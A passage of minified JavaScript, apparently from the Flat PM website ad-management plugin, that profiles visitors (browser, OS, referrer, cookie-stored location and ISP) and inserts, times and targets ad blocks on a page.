t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else 